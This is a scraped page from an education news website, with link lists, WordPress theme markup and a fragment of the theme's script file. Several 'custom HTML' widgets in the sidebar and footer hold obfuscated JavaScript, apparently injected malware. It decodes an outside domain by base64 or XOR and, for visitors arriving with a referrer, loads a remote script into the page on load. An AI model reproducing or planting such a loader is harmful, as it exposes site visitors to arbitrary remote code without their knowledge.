                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in the atmosphere</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_23_6972cd169e628_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_6972cd169e628" ><script>var block_td_uid_23_6972cd169e628 = new tdBlock();
block_td_uid_23_6972cd169e628.id = "td_uid_23_6972cd169e628";
block_td_uid_23_6972cd169e628.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_23_6972cd169e628_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_23_6972cd169e628_rand","tdc_css_class_style":"td_uid_23_6972cd169e628_rand_style"}';
block_td_uid_23_6972cd169e628.td_column_number = "1";
block_td_uid_23_6972cd169e628.block_type = "td_block_7";
block_td_uid_23_6972cd169e628.post_count = "3";
block_td_uid_23_6972cd169e628.found_posts = "4973";
block_td_uid_23_6972cd169e628.header_color = "";
block_td_uid_23_6972cd169e628.ajax_pagination_infinite_stop = "";
block_td_uid_23_6972cd169e628.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_23_6972cd169e628);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_23_6972cd169e628 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/the-27th-hong-kong-international-education-expo-is-scheduled-to-be-exhibited-from-29th-to-30th-may-2021.html" rel="bookmark" class="td-image-wrap" title="The 27th Hong Kong International Education Expo is scheduled to be exhibited from 29th to 30th May , 2021"><img class="entry-thumb" src="[data-uri]"alt="" title="The 27th Hong Kong International Education Expo is scheduled to be exhibited from 29th to 30th May , 2021" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/03/esl_2728HKIEE_Brochure_202101_297x420_v1-singlepage-page-001-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/the-27th-hong-kong-international-education-expo-is-scheduled-to-be-exhibited-from-29th-to-30th-may-2021.html" rel="bookmark" title="The 27th Hong Kong International Education Expo is scheduled to be exhibited from 29th to 30th May , 2021">The 27th Hong Kong International Education Expo is scheduled to be...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/targeting-proteins-may-lead-to-ms-treatment-breakthrough.html" rel="bookmark" class="td-image-wrap" title="Targeting proteins may lead to MS treatment breakthrough"><img class="entry-thumb" src="[data-uri]"alt="" title="Targeting proteins may lead to MS treatment breakthrough" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/02/lymphocyte-closeup-view-of-tcell-or-bcell-picture-id1159809744-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/targeting-proteins-may-lead-to-ms-treatment-breakthrough.html" rel="bookmark" title="Targeting proteins may lead to MS treatment breakthrough">Targeting proteins may lead to MS treatment breakthrough</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/covid-19-couldnt-curb-enthusiasm-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Covid-19 couldn’t curb enthusiasm for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Covid-19 couldn’t curb enthusiasm for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/06/1654643412243_SDG-Art-Launch-orig-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/covid-19-couldnt-curb-enthusiasm-for-sustainability.html" rel="bookmark" title="Covid-19 couldn’t curb enthusiasm for sustainability">Covid-19 couldn’t curb enthusiasm for sustainability</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_24_6972cd16a4118_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_24_6972cd16a4118" ><script>var block_td_uid_24_6972cd16a4118 = new tdBlock();
block_td_uid_24_6972cd16a4118.id = "td_uid_24_6972cd16a4118";
block_td_uid_24_6972cd16a4118.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_6972cd16a4118_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_6972cd16a4118_rand","tdc_css_class_style":"td_uid_24_6972cd16a4118_rand_style"}';
block_td_uid_24_6972cd16a4118.td_column_number = "1";
block_td_uid_24_6972cd16a4118.block_type = "td_block_10";
block_td_uid_24_6972cd16a4118.post_count = "3";
block_td_uid_24_6972cd16a4118.found_posts = "4971";
block_td_uid_24_6972cd16a4118.header_color = "#";
block_td_uid_24_6972cd16a4118.ajax_pagination_infinite_stop = "";
block_td_uid_24_6972cd16a4118.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_24_6972cd16a4118);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_24_6972cd16a4118 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 6972cd16a9229
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972cd16a94d5"></textarea>
						<div id="td_live_css_uid_1_6972cd16a94d5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972cd16a94d5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972cd16a94d5");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: application/javascript
request_url: https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js
body_size: 3215
content:
(function(){jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(a){a.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()})})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(tdbMenu._setHover(a),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);
tdbMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a){var b=a.jqueryObj,c,e,f=b.find(".tdb-menu .tdb-mega-menu ul");jQuery(window).resize(function(){c=b.offset();e=-c.left+"px";b.hasClass("tdb-mm-align-screen")&&0<f.length&&f.attr("style","left:"+e+"; width: "+jQuery("body").outerWidth()+"px !important")});jQuery(window).resize()},_getSubmenuPosition:function(a){var b=
jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,e){return Math.atan2(c-a,e-b)/Math.PI*180},_setHover:function(a){var b=a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1});var c=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");c.parent().find("ul").first().css("display",
